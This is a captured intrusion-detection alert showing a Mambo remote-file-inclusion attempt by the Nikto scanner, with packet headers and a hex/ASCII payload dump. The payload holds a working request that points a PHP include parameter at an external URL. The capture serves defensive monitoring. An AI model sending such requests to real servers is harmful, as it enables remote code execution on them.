 1 secoinion-eth0:1 10.10.1.10 192.168.16.201 ET WEB_SPECIFIC_APPS Mambo Exploit 5:57 PM
IP Header Information Perform Mass Classification Packet Capture Options Event Export Options Permalink
Source Destination Ver Hlen Tos Len ID Flags Off TTL Proto Csum
10.10.1.10 192.168.16.201 4 5 0 299 15723 0 0 64 6 8157
Signature Information
Generator ID Sig. ID Sig. Revision Activity (177/8222) Category Sig Info
1 2002681 11 2.15% web-application-attack Query Signature Database View Rule
TCP Header Information
Src Port Dst Port Seq Ack Off Res Flags Win Csum URP
54590 80 3217299076 1057121089 8 0 24 52 33944 0
Payload Hex Ascii
0000000: 47 45 54 20 2f 61 64 6d 69 6e 69 73 74 72 61 74 6f 72 2f 63 6f 6d 70 6f 6e 65 GET./administrator/compone
000001A: 6e 74 73 2f 63 6f 6d 5f 6d 6f 73 6d 65 64 69 61 2f 69 6e 63 6c 75 64 65 73 2f nts/com_mosmedia/includes/
0000034: 6d 65 64 69 61 2e 64 69 76 73 2e 70 68 70 3f 6d 6f 73 43 6f 6e 66 69 67 5f 61 media.divs.php?mosConfig_a
000004E: 62 73 6f 6c 75 74 65 5f 70 61 74 68 3d 68 74 74 70 3a 2f 2f 63 69 72 74 2e 6e bsolute_path=http://cirt.n
0000068: 65 74 2f 72 66 69 69 6e 63 2e 74 78 74 3f 20 48 54 54 50 2f 31 2e 31 0d 0a 43 et/rfiinc.txt?.HTTP/1.1..C
0000082: 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 48 6f 73 onnection:.Keep-Alive..Hos
000009C: 74 3a 20 31 39 32 2e 31 36 38 2e 31 36 2e 32 30 31 0d 0a 55 73 65 72 2d 41 67 t:.192.168.16.201..User-Ag
00000B6: 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 30 20 28 4e 69 6b 74 6f 2f 32 ent:.Mozilla/5.00.(Nikto/2
00000D0: 2e 31 2e 36 29 20 28 45 76 61 73 69 6f 6e 73 3a 4e 6f 6e 65 29 20 28 54 65 73 .1.6).(Evasions:None).(Tes
00000EA: 74 3a 30 30 34 32 30 30 29 0d 0a 0d 0a t:004200)....
Notes
This event currently has zero notes - You can add a note by clicking the button below.
Add A Note To This Event